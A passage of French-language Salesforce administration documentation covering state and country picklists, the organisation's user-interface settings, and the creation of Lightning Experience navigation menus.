Lorsque vous activez les listes de sélection de régions et de pays, elles sont immédiatement disponibles pour les utilisateurs. Cependant, le renseignement des champs de code ISO par Salesforce dans les enregistrements existants peut prendre du temps. Si des utilisateurs tentent de modifier la région ou le pays dans un enregistrement avant que le champ de code soit renseigné, ils sont invités à sélectionner une valeur de code.

- **1.** Dans Configuration, saisissez *Listes de sélection des régions et des pays* dans la case Recherche rapide, puis sélectionnez **Listes de sélection des régions et des pays**.
- **2.** Dans la page Configuration des listes de sélection de régions et de pays, cliquez sur **Activer** pour activer les listes de sélection.

## Remarque:

- **•** Vous pouvez également activer les listes de sélection de régions et de pays après avoir converti les données de texte existantes en valeurs de liste de sélection. Reportez-vous à [Conversion des données de région et de pays](#page-441-0).
- **3.** Pour désactiver les listes de sélection de régions et de pays, cliquez sur **Désactiver** dans la page de configuration des listes de sélection de régions et de pays.
	- Important: Notez les éléments suivants si vous désactivez les listes de sélection de régions/provinces et de pays :
		- **•** Pour les enregistrements que vous n'avez pas enregistrés depuis l'activation des listes de sélection, les valeurs de région et de pays sont restaurées sur leurs valeurs de texte d'origine.
		- **•** Pour les enregistrements que vous avez enregistrés depuis l'activation des listes de sélection, les valeurs d'intégration de région et de pays remplacent les valeurs de texte d'origine.
		- **•** Les références aux listes de sélection de régions/provinces et de pays dans les personnalisations (telles que les mises à jour de champ de workflow, les modèles d'e-mail et les pages Visualforce) ne sont plus valides.
		- **•** Les colonnes et les filtres qui référencent des champs de liste de sélection dans les rapports et les vues de liste ne s'affichent plus.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

# AUTORISATIONS UTILISATEUR

Pour activer et désactiver les listes de sélection de régions et de pays :

### CONSULTER ÉGALEMENT :

[Listes de sélection de régions/provinces et de pays](#page-423-0)

# <span id="page-443-0"></span>Logique de synchronisation des champs de liste de sélection de régions/provinces et de pays

Lors de la sauvegarde d'enregistrements contenant des valeurs de liste de sélection de régions/provinces et de pays, Salesforce synchronise les valeurs de code et d'intégration des enregistrements pour les régions/provinces et les pays. Vous ne pouvez pas modifier directement les valeurs d'intégration de régions/provinces et de pays dans les pages de détail des enregistrements. Vous pouvez modifier directement les valeurs d'intégration de régions/provinces et de pays des enregistrements à l'aide de workflows, d'un code Apex, d'intégrations API, etc.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com



## CONSULTER ÉGALEMENT :

[Listes de sélection de régions/provinces et de pays](#page-423-0) [Intégration de valeurs pour des listes de sélection de régions/provinces et de pays](#page-425-0) [Messages d'erreur des listes de sélection de régions/provinces et de pays](#page-444-0)

# <span id="page-444-0"></span>Messages d'erreur des listes de sélection de régions/provinces et de pays

Lorsque vous tentez de sauvegarder des enregistrements contenant des valeurs de code et de texte de régions/provinces et de pays qui ne correspondent pas, diverses erreurs peuvent être renvoyées. Les informations ci-dessous précisent ces messages d'erreur.

**Éditions** 



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

CONSULTER ÉGALEMENT :

[Listes de sélection de régions/provinces et de pays](#page-423-0)

[Intégration de valeurs pour des listes de sélection de régions/provinces et de pays](#page-425-0)

[Logique de synchronisation des champs de liste de sélection de régions/provinces et de pays](#page-443-0)

# Personnalisation des paramètres de l'interface utilisateur

- **1.** Dans Configuration, saisissez *Interface utilisateur* dans la case Recherche rapide, puis sélectionnez **Interface utilisateur**.
- **2.** Activez ou désactivez chaque case pour modifier les paramètres de votre organisation.
- **3.** Enregistrez vos modifications.

# Paramètres de l'interface utilisateur

### **Activer les sections pouvant être réduites**

Les sections pouvant être réduites donnent aux utilisateurs la possibilité de réduire ou de développer les sections dans leurs pages de détail d'enregistrement, à l'aide de l'icône en forme de flèche située en regard de l'en-tête de section. Lorsque vous activez les sections pouvant être réduites, vérifiez que les en-têtes de section apparaissent pour chaque présentation de page. Les sections restent développées ou réduites jusqu'à ce que l'utilisateur change les paramètres de cet onglet. Si votre organisation a activé les types d'enregistrement, Salesforce mémorise un paramètre différent pour chaque type d'enregistrement.

### **Afficher Création rapide**

Sur la page d'accueil d'un onglet, cette zone permet aux utilisateurs de créer rapidement un enregistrement avec un minimum d'informations. Elle s'affiche par défaut sur la page d'accueil des onglets de pistes, de comptes, de contacts, de prévisions et d'opportunités. Vous pouvez décider d'afficher la zone de création rapide sur toutes les pages d'accueil des onglets qui vous intéressent.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les paramètres d'interface utilisateur disponibles dépendent de votre édition de Salesforce.

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de l'interface utilisateur :

**•** Personnaliser l'application

Remarque: Le paramètre Afficher Création rapide détermine également si les utilisateurs peuvent créer des enregistrements à partir de la boîte de dialogue de recherche. Par exemple, si le paramètre est activé, les utilisateurs peuvent créer un compte à partir de la boîte de dialogue de recherche de compte lors de la création ou de la modification d'un contact. La création d'enregistrements dans la boîte de dialogue de référence est disponible uniquement si la Création rapide est disponible pour le type d'enregistrement choisi. En outre, les utilisateurs ont systématiquement besoin de l'autorisation de création appropriée pour utiliser la fonction de création rapide, bien qu'elle soit affichée pour tous les utilisateurs.

## **Activer les détails de survol**

Les détails de survol affichent un plan interactif contenant des informations détaillées sur un enregistrement lorsque les utilisateurs survolent un lien pointant vers cet enregistrement, dans la liste Éléments récents du menu latéral ou dans un champ de recherche d'une page de détail d'enregistrement. Les utilisateurs peuvent rapidement voir les informations relatives à un enregistrement avant de cliquer sur **Afficher** pour accéder à la page de détail de l'enregistrement ou **Modifier** pour accéder à la page de modification. Les champs affichés dans les détails de survol sont déterminés par la présentation de page miniature de l'enregistrement. Les champs qui apparaissent dans les détails de survol du document ne sont pas personnalisables. Cette option est activée par défaut.

Remarque: Pour afficher les détails de survol d'un enregistrement, les utilisateurs doivent disposer de l'accès au partage approprié pour cet enregistrement, ainsi que de la sécurité au niveau du champ nécessaire pour les champs de la présentation de page miniature.

## **Activer les liens survolés des listes associées**

Les liens survolés des listes associées apparaissent en haut des pages de détail des enregistrements et des objets personnalisés dans Configuration. Les utilisateurs peuvent survoler un lien survolé de liste associée pour afficher cette dernière et son nombre d'enregistrements dans un plan interactif permettant aux utilisateurs de visualiser et de gérer rapidement les éléments de la liste associée. Les utilisateurs peuvent également cliquer sur un lien survolé de liste associée pour accéder directement au contenu de celle-ci sans avoir à faire défiler la page. La case Activer les liens de survol des listes associées est cochée par défaut.

### **Activer le chargement séparé des listes associées**

Lorsque ce paramètre est activé, les utilisateurs affichent immédiatement les détails de l'enregistrement principal. Un indicateur de progression est affiché pour les utilisateurs pendant le chargement des données de la liste associée. Le chargement séparé peut améliorer les performances dans les pages de détail d'enregistrement pour les organisations qui possèdent un grand nombre de listes associées. Cette option est désactivée par défaut. Les options de chargement séparé des listes associées ne s'appliquent pas aux pages Visualforce, au portail libre-service et aux autres pages dont vous ne pouvez pas contrôler la présentation.

#### **Activer le chargement séparé des listes associées d'objets externes**

Lorsque cette option est activée, les listes associées d'objets externes sont chargées séparément à partir des détails d'enregistrements principaux et des listes associées d'objets standard et personnalisés. Les objets externes ont un comportement semblable aux objets personnalisés, excepté qu'ils sont mappés avec des données situées hors de votre organisation Salesforce. La récupération des données de systèmes externes peut être long, selon la latence du réseau et la disponibilité du système externe. Par conséquent, l'option Activer le chargement séparé des listes associées d'objets externes est sélectionnée par défaut. Les options de chargement séparé des listes associées ne s'appliquent pas aux pages Visualforce, au portail libre-service et aux autres pages dont vous ne pouvez pas contrôler la présentation.

#### **Activer la modification en ligne**

La modification en ligne permet aux utilisateurs de modifier rapidement des valeurs de champ, directement depuis la page de détail d'un enregistrement. Cette option est activée par défaut et s'applique à tous les utilisateurs de votre organisation.

Remarque: Elle n'active pas la modification en ligne des profils. Sélectionnez Activer les vues de liste de profils avancées sous Configuration.

#### **Activer les listes avancées**

Les listes avancées permettent de consulter, de personnaliser et de modifier rapidement des données de liste pour accélérer votre productivité quotidienne. Lorsqu'elles sont activées avec le paramètre Activer les modifications en ligne, les utilisateurs peuvent aussi modifier directement des enregistrements à partir de la liste, sans avoir à quitter la page. Cette option est activée par défaut.

Remarque: Elle n'active pas les listes avancées pour les profils. Sélectionnez Activer les vues de liste de profils avancées sous Configuration.

#### **Activer le thème de l'interface utilisateur Salesforce Classic 2010**

Cette option n'est pas associée à Lightning Experience. Dans le cas présent, « Thème de l'interface utilisateur Salesforce Classic 2010 » se rapporte à la nouvelle version de Salesforce Classic qui est l'interface antérieure à Lightning Experience. L'activation de cette option affiche la présentation mise à jour de Salesforce Classic. Sa désactivation affiche le thème de l'interface utilisateur Salesforce Classic 2005, l'interface classique, très classique de Salesforce.

Seuls les utilisateurs équipés d'un navigateur pris en charge peuvent afficher le thème de l'interface utilisateur Salesforce Classic 2010.

Le thème de l'interface utilisateur Salesforce Classic 2010 n'est pas pris en charge dans les portails ou sous l'onglet Console.

#### **Activer l'organisateur de la barre d'onglets**

L'organisateur de la barre d'onglets organise les onglets dans la barre d'onglets principale pour empêcher le défilement horizontal de la page. Il détermine dynamiquement le nombre d'onglets à afficher en fonction de la largeur de la fenêtre du navigateur, et place dans une liste déroulante les onglets qui dépassent de la zone d'affichage du navigateur.

Remarque: Notez les limitations suivantes :

- **•** L'organisateur de la barre d'onglets n'est pas disponible avec le portail partenaire ou le portail client.
- **•** L'organisateur de la barre d'onglets est disponible uniquement avec le thème de l'interface utilisateur Salesforce Classic 2010. Les organisations qui utilisent le thème de l'interface utilisateur Salesforce Classic 2005 peuvent activer cette fonctionnalité, mais elle n'est pas disponible pour les utilisateurs tant que le nouveau thème n'est pas également activé.
- **•** L'organisateur de la barre d'onglets n'est pas disponible dans Internet Explorer 6.

### **Activer les vues de liste imprimables**

Les vues de liste imprimables permettent aux utilisateurs d'imprimer facilement des vues de liste. S'ils en ont l'autorisation, les utilisateurs peuvent cliquer sur le lien **Vue imprimable** à partir de n'importe quelle vue de liste afin d'ouvrir une nouvelle fenêtre de navigation, ce qui a pour effet d'afficher la vue de liste actuelle dans un format imprimable simple. Ce lien se trouve à côté du lien **Aide sur cette page** dans la barre de titre en couleur de la page.

#### **Activer le correcteur orthographique**

Disponible avec toutes les éditions. Si cette option est activée, le bouton **Vérifier l'orthographe** s'affiche dans certaines zones de saisie de texte de l'application, telles que l'envoi d'un e-mail ou la création d'événements, de tâches, de requêtes, de notes et de solutions. Lorsque vous cliquez sur ce bouton, l'orthographe de votre texte est vérifiée. Le correcteur orthographique ne prend pas en charge toutes les langues prises en charge par Salesforce. Par exemple, le correcteur orthographique ne prend pas en charge le Thaïlandais, le Russe et les langues sur deux octets telles que le Japonais, le Coréen ou le Chinois.

### **Activer le correcteur orthographique pour les tâches et les événements**

Disponible avec toutes les éditions. Active le bouton **Vérifier l'orthographe** lorsque les utilisateurs créent ou modifient des tâches ou des événements. Le correcteur orthographique analyse le champ Description des événements et le champ Commentaires des tâches.

### **Activer la personnalisation des pages de profil utilisateur Chatter**

Permet aux administrateurs de personnaliser les onglets dans la page de profil utilisateur Chatter. Cela comprend l'ajout d'onglets personnalisés et le retrait d'onglets par défaut. Si cette option est désactivée, les utilisateurs affichent uniquement les onglets Fil et Présentation.

# Paramètres du menu latéral

### **Activer le menu latéral pouvant être réduit**

Le menu latéral peut être réduit, ce qui permet aux utilisateurs de l'afficher ou de le masquer sur chaque page où il est généralement affiché. Lorsque ce paramètre est activé, le menu latéral réductible est disponible pour tous les utilisateurs de votre organisation, mais chacun peut choisir sa préférence d'affichage du menu. Les utilisateurs peuvent laisser le menu latéral visible en permanence, ou le réduire et ne l'afficher que lorsqu'ils en ont besoin en cliquant sur le bord du menu réduit.

Remarque: Les utilisateurs du centre d'appels ne voient pas les appels entrants s'ils réduisent le menu latéral.



Conseil: Si votre entreprise utilise des services, nous vous recommandons de garder le menu latéral affiché et visible en permanence afin d'avoir toujours accès à la liste déroulante Services.

## **Afficher les composants personnalisés du menu latéral sur toutes les pages**

Si des présentations de page d'accueil personnalisées comprennent des composants dans le menu latéral, cette option rend les composants du menu latéral disponibles sur toutes les pages pour tous les utilisateurs de votre organisation. Si vous souhaitez limiter l'affichage des composants du menu latéral dans toutes les pages à certains utilisateurs, attribuez-leur l'autorisation « Afficher les composants personnalisés du menu latéral sur toutes les pages ».

# Paramètres du calendrier

## **Activer les liens au survol pour les événements sur la page d'accueil**

Active les liens de survol dans la section du calendrier de l'onglet Accueil. Dans l'onglet Accueil, les utilisateurs peuvent survoler un événement pour afficher ses détails dans un plan interactif. Cette option est activée par défaut. Remarquez que cette case ne contrôle que l'onglet Accueil ; les liens au survol sont toujours disponibles sur les autres vues du calendrier.

Les champs disponibles dans le plan des détails et de modifications d'événement sont définis dans une présentation de page miniature.

Remarque: Si vous créez des événements sur la journée, nous vous recommandons d'ajouter le champ Événement sur la journée à la présentation de page miniature des événements.

#### **Activer la modification par glisser-déplacer sur les vues du calendrier**

Active le glissement d'événements dans les vues quotidiennes et hebdomadaires du calendrier d'un utilisateur unique. Cette opération permet de replanifier les événements sans quitter la page. Cette option est activée par défaut.

Remarque: Lorsque cette case est cochée, le chargement des vues du calendrier risque d'être plus lent.

#### **Activer les événements Cliquer et Créer sur les vues du calendrier**

Permet aux utilisateurs de créer des événements sur les vues quotidiennes et hebdomadaires du calendrier en double-cliquant sur une période spécifique et en saisissant les détails de l'événement sous la forme d'un plan interactif. Les champs disponibles dans le plan des détails et de modifications d'événement sont définis dans une présentation de page miniature.

Notez que les événements récurrents et les événements multi-personnes ne sont pas pris en charge pour les événements cliquer-et-créer dans les vues du calendrier.

#### **Activer la planification par glisser-déposer dans les vues de liste**

Permet aux utilisateurs de créer des événements associés à des enregistrements en faisant glisser les enregistrements des vues de liste vers les vues de calendrier hebdomadaires et en saisissant les détails de l'événement dans un plan interactif. Cette option est désactivée par défaut. Les champs disponibles dans le plan des détails et de modifications d'événement sont définis dans une présentation de page miniature.

#### **Activer les liens survolés pour Ma liste de tâches**

Permet d'activer les liens de survol pour les tâches de la section Mes tâches de l'onglet Accueil et sur la vue quotidienne du calendrier. Cette option est activée par défaut. Les utilisateurs peuvent survoler l'objet d'une tâche pour consulter ses détails dans un plan interactif.

Les informations contenues dans ces fenêtres superposées sont configurées par votre administrateur.

# Paramètres de nom

Remarque: Ces paramètres de nom peuvent être activés en contactant le Support client de Salesforce.

#### **Activer le deuxième prénom dans les noms de personnes**

Cette option permet d'afficher le champ Deuxième prénom pour les objets personnels, afin de préciser l'identité d'une personne associée à un enregistrement.

#### **Activer le suffixe de nom dans les noms de personnes**

Cette option permet d'afficher le champ Suffixe pour les objets personnels, afin de préciser l'identité d'une personne associée à un enregistrement.

# Paramètres de configuration

#### **Activer l'éditeur de présentation de page avancé**

Lorsque cette option est activée, l'éditeur de présentation de page avancé remplace l'interface d'édition actuelle par un éditeur riche en fonctionnalités de type WYSIWYG, qui contient toutes les fonctionnalités de l'éditeur d'origine ainsi que plusieurs améliorations.

#### **Activer les vues de liste de profils avancées**

Active les vues de liste optimisées et la modification en ligne dans les pages de liste de profils. La modification en ligne dans les vues de liste de profils avancée permet de gérer plusieurs profils à la fois.

#### **Activer l'interface utilisateur de profil avancée**

Active l'interface utilisateur de profil avancée, qui permet aux administrateurs de parcourir, rechercher et modifier aisément les paramètres d'un profil unique.

## **Activer Streaming API**

Active l'API Streaming qui permet de recevoir des notifications de modification des données correspondant à une requête SOQL que vous définissez, de façon sécurisée et évolutive. Ce champ est sélectionné par défaut. Si cette case n'est pas affichée, assurez-vous d'abord que votre édition Salesforce inclut l'accès API. Si votre édition Salesforce inclut l'accès API et que cette case n'est pas affichée, contactez Salesforce.

#### **Activer la troncation d'objet personnalisé**

Active la troncature des objets personnalisés qui permet de supprimer définitivement tous les enregistrements d'un objet personnalisé, tout en conservant l'objet et ses métadonnées pour une utilisation future.

#### **Activer l'interface utilisateur de configuration améliorée**

Lorsque celle-ci est désactivée, les utilisateurs de Salesforce Classic accèdent à leurs paramètres personnels depuis le menu Configuration. Lorsque l'interface est activée, les utilisateurs de Salesforce Classic accèdent à leurs paramètres personnels depuis le menu Mes paramètres qui est accessible depuis le menu du nom d'utilisateur. De plus, le lien Configuration est déplacé depuis le menu du nom d'utilisateur vers le menu des applications Force.com. Si vous modifiez ce paramètre, assurez-vous de notifier tous les utilisateurs de l'organisation.

#### **Activer la recherche de configuration avancée (bêta)**

Si activé, permet aux utilisateurs de rechercher des pages de configuration, des profils personnalisés, des ensembles d'autorisations, des groupes publics, des rôles et des utilisateurs via le menu latéral dans Configuration. Lorsque cette option est désactivée, les utilisateurs peuvent rechercher uniquement dans les pages Configuration.

## Remarque:

- **•** La recherche dans la configuration avancée est une version bêta, de qualité production, mais qui inclut des limitations connues :
- **•** Certains des éléments de recherche (tels que les ensembles d'autorisations) ne sont pas disponibles dans certaines éditions. Les utilisateurs ne peuvent pas rechercher des éléments qui ne sont pas inclus dans leur édition.

## Paramètres avancés

#### **Activer le publipostage étendu**

Active le Publipostage étendu pour votre organisation. Lorsqu'elle est cochée, le lien **Publipostage en masse** est disponible dans la zone Outils des pages d'accueil de comptes, de contacts et de pistes. En outre, les publipostages simples demandés à partir de la liste associée Historique des activités d'un enregistrement sont effectués à l'aide de la fonction Publipostage étendu.

Le publipostage étendu disponible sur demande uniquement. Si cette fonctionnalité vous intéresse, contactez le support client Salesforce.

# Personnalisation des menus de navigation de Lightning Experience

Un menu de navigation est un simple raccourci vers les fonctionnalités les plus utilisées de Salesforce. Créez différents menus adaptés aux divers types d'utilisateur. Quelles sont les fonctionnalités les plus importantes pour les commerciaux ? Les comptes, les événements et les organisations. Et pour les responsables commerciaux ? Les rapports et les tableaux de bord sont en haut de la liste. Vous pouvez ajouter, retirer et déplacer les éléments pour permettre aux utilisateurs d'accéder en un clic aux fonctions qu'ils utilisent le plus souvent. D'autres éléments, notamment des applications connectées et des applications App Exchange, sont disponibles dans le Lanceur d'application.

## Éditions

Disponible avec : Lightning Experience

Disponible avec : **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### [Éléments de menu de navigation de Lightning Experience](#page-450-0)

La plupart des éléments affichés dans le Lanceur d'application peuvent être affichés dans un menu de navigation.

#### [Création d'un menu de navigation à l'aide de l'assistant Menu de navigation de Lightning Experience](#page-450-1)

L'assistant Menu de navigation facilite la création de menus Lightning Experience personnalisés. Il vous guide à travers la sélection d'éléments de menu de navigation et l'attribution de profils utilisateur.

#### [Considérations relatives aux menus de navigation de Lightning Experience](#page-452-0)

Voici la partie intéressante : la sélection des commandes à inclure dans vos menus de navigation. En planifiant des menus de navigation Lightning Experience personnalisés pour votre organisation, tenez compte des considérations ci-dessous.

# <span id="page-450-0"></span>Éléments de menu de navigation de Lightning Experience

La plupart des éléments affichés dans le Lanceur d'application peuvent être affichés dans un menu de navigation.

- **•** Les objets et applications personnalisés de votre organisation
- **•** La plupart des objets standard
- **•** Onglets Visualforce
- **•** Onglets de composants Lightning
- **•** Applications de zone de dessin via des onglets Visualforce
- **•** Onglets Web
- <span id="page-450-1"></span>Remarque: Vous ne pouvez pas ajouter des applications connectées telles que Gmail™ et Microsoft Office 365™ ou des pages Lightning à des menus de navigation. Les utilisateurs y accèdent depuis le Lanceur d'application.

## Éditions

Disponible avec : Lightning Experience

Disponible avec : **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Création d'un menu de navigation à l'aide de l'assistant Menu de navigation de Lightning Experience

L'assistant Menu de navigation facilite la création de menus Lightning Experience personnalisés. Il vous guide à travers la sélection d'éléments de menu de navigation et l'attribution de profils utilisateur.

Pour lancer l'assistant, dans la case Recherche rapide de Configuration, saisissez **Menus de navigation**.

Vous commencez par nommer le menu de navigation.

L'assistant affiche ensuite la liste de tous les éléments qui peuvent figurer dans un menu de navigation. Faites glisser les éléments de votre choix depuis la liste des éléments disponibles à gauche (1) vers la liste des éléments de menu de navigation à droite (2). Pour réorganiser les éléments dans le menu, faites-les glisser vers le haut ou vers le bas. Pour retirer des éléments, faites-les glisser vers la liste des éléments disponibles à gauche. Une fois terminé, la liste des éléments du menu de navigation à droite reflète l'ordre dans lequel ils sont affichés dans le menu de navigation.

## Éditions

Disponible avec : Lightning Experience

Disponible avec : **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

 $\sim$ 



Sélectionnez ensuite les profils utilisateur (1) pour lesquels vous souhaitez afficher ce menu de navigation (2).



Voilà ! Vous avez créé un menu de navigation.

# <span id="page-452-0"></span>Considérations relatives aux menus de navigation de Lightning Experience

Voici la partie intéressante : la sélection des commandes à inclure dans vos menus de navigation. En planifiant des menus de navigation Lightning Experience personnalisés pour votre organisation, tenez compte des considérations ci-dessous.

# Planification

Pour commencer, demandez à vos utilisateurs quelles sont leurs priorités. La personnalisation des menus de navigation est l'occasion d'échanger avec vos utilisateurs. Chaque groupe d'utilisateurs a ses propres exigences. Déterminez quels sont les objets les plus importants pour vos utilisateurs.

- **•** Publier des sondages.
- **•** Planifier des déjeuners de travail. Tout le monde apprécie un repas offert et presque tout le monde aime formuler un avis.

Intégrez la création de menus de navigation à votre stratégie de déploiement. Le déploiement de Lightning Experience est le meilleur moment pour créer vos menus.

- **•** Reportez-vous à « Développement d'une stratégie de déploiement de Lightning Experience » dans l'aide de Salesforce.
- **•** Reportez-vous au module Trailhead « Déploiement de Lightning Experience ». Il présente des conseils de collecte de commentaires utilisateur.

Quels objets peuvent être ajoutés aux menus de navigation ? Lightning Experience évolue en permanence. De nouveaux objets sont ajoutés avec chaque version, mais certains objets ne sont toujours pas pris en charge dans Lightning Experience.

**•** Les objets qui figurent dans le Lanceur d'application ne peuvent pas tous être affichés dans un menu de navigation. Vous pouvez déterminer aisément les objets disponibles pour le menu. Lorsque vous démarrez l'assistant, il répertorie tous les éléments qui peuvent être ajoutés au menu.

